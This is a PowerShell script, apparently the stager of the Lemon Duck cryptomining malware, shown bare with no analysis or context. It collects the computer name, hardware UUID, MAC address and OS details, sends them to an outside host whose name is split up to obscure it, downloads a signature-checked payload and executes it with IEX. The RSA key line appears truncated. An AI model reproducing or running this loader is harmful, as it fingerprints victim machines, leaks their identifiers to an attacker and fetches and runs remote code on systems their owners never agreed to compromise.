 $Lemon_Duck='\XU5H0hfcDkB';
$x='t.tr2'+'q.com';;
$y='http://'+$x+'/x.js';
$z=$y+'p?ipc_20200309';
$url = $z
$comp_name = $env:COMPUTERNAME
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object -first 1
$os = (Get-WmiObject -class Win32_OperatingSystem).Version
$bit = ((Get-WmiObject Win32_OperatingSystem).OSArchitecture -split "-")[0]
$timestamp = Get-Date -UFormat "%s"
$finalurl = $url+"?"+$comp_name+"&"+$guid+"&"+$mac+"&"+$os+"&"+$bit+"&"+$timestamp
$webclient = New-Object System.Net.WebClient
$webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-'))
$res_bytes = $webclient.DownloadData($finalurl)
if($res_bytes.count -gt 173)
{
    $sign_bytes = $res_bytes[0..171];
    $raw_bytes = $res_bytes[173..$res_bytes.count];
    $rsaParams = New-Object System.Security.Cryptography.RSAParameters
    $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,
    $rsaParams.Exponent = 0x01,0x00,0x01
    $rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;
    $rsa.ImportParameters($rsaParams)
    $base64 = -join([char[]]$sign_bytes)
    $byteArray = [convert]::FromBase64String($base64)
    $sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
    if($rsa.verifyData($raw_bytes,$sha1,$byteArray))
    {
        IEX (-join[char[]]$raw_bytes)
    }
}